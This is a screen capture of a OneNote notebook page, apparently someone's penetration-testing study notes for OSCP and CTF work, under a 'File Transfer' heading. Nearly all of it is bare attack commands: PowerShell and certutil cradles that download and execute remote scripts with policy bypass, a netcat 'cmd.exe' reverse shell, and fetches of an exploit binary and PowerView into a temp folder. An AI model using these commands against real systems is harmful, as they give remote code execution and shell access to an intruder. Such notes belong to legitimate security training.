 OneNote
Home Insert Draw View
Share
Paste
Cut
Copy
Format
medium-co... 15.5
B I U ab x2 A
Heading 1
Heading 2
To Do
Important
Howie's Notebook
Quick Notes
New Section 1
New Section 2
CTF BUILD
ELK SIEM
Hacking Cheat cheat
Enumeration
New Section 1
My Machines
File Transfer
Documentation
Reverse-Shells
OSINT
Exploitation
Network PivotingTunneling
Password Cracking
New Section 4
Priviledge Escalation
Buffer Overflow
LDAP
OSCP
CEH Studies
New Section 1
New Section 2
Add section
File Transfer
revshell
wget --recursive --no-parent ht...
Telnet transfer
Add page
certutil.exe -f -split -urlcache http://10.10.14.10:8080/MS11-046.exe C:\Windows\Temp\MS11-046.exe
Nishang, edit and create shell :
powershell -exec bypass -c iex(new-object net.webclient).downloadstring('http://192.168.38.146/shell.ps1' )
/root/nishang/shell1.ps1
powershell -exec bypass -c iex(new-object net.webclient).downloadstring('http://192.168.38.174/shell.ps1' )
\\192.168.38.174\share\nc.exe -e cmd.exe 192.168.38.174 8080
powershell.exe (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.31/nc.exe", "C:\Windows\Temp\nc.exe")
powershell.exe (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.79/PowerView.ps1","C:\Windows\Temp
\PowerView.ps1")
wget --recursive --no-parent http://192.168.38.79/PowerView.ps1
certutil.exe -f -split -urlcache http://192.168.38.146/shell.ps1 C:\Windows\Temp\shell.ps1
AC